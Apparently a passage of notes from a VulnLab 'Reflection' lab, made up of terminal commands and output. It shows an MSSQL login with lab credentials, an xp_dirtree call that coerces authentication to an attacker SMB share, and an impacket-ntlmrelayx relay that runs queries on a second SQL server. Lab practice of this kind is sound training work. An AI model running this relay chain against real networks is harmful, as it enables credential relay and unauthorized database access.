 impacket-mssqlclient web_staging:Washroom510@10.10.164.102
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-mssqlclient web_staging:Washroom510@10.10.
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \\10.8.1.167\share
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)>
impacket-ntlmrelayx -t mssql://10.10.164.101 -q  -smb2support
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-ntlmrelayx -t mssql://10.10.164.101 -q 'SELECT name FROM mas
ter.dbo.sysdatabases;' -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.164.102, attacking target mssql
://10.10.164.101
[*] Authenticating against mssql://10.10.164.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Executing SQL: SELECT name FROM master.dbo.sysdatabases;
name
------
master
tempdb
model
gping 10.10.164.101